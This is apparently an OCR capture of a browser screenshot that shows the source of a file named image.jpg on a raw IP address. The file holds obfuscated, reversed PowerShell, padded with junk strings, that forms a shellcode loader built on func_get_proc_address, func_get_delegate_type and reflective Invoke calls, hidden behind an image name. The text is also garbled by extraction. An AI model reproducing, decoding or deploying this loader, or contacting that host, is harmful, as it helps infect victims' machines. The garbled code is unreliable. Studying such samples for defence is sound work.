 http://27.102.70.211/image.jpg × +
S! view-source:http://27.102.70.211/image.jpg
(' (((0Ox9M{239}{99}{185}{78}{67}{230}{112}{150}{79}{103}{241}{159}{155}{22}{1
)erudecorp_rav46C2eG ,eludom_rav46C2eG( maraP
{ sserdda_corp_teg_cnuf noitcnuf
Ze4qE@ = }TIoZryj8Id{46C2eG
2 noisreV- )Ze4qEMtcZe4qE,Ze4qEirtS-tZe4qE,Ze4qEeSZe4qE,Ze4qEedoZe4qEf- 6TNWpg}
)
]dioV[ = epyt_nruter_rav46C2eG ]epyT[ ])1 = noitisoP(retemaraP[
,sretemarap_rav46C2eG ]][epyT[ ])eurT46C2eG = yrotadnaM ,0 = noitisoP(retemaraP
( maraP
{ epyt_etageled_teg_cnuf noitcnuf
}
))erudecorp_rav46C2eG ,))))eludom_rav46C2eG(@ ,llun46C2eG(ekovnI.))Ze4qEeldnaHe
}
)(epyTetaerC.redliub_epyt_rav46C2eG nruter